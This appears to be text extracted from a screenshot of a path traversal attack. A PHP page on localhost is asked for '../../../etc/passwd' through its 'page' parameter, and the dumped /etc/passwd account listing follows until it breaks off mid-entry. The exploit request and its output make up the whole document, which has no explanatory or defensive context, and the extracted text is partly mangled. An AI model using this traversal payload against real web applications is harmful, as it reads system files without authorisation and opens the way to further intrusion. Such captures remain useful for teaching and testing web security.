 127.0.0.1/inde.php?page=../../../../../../../.../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:
/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel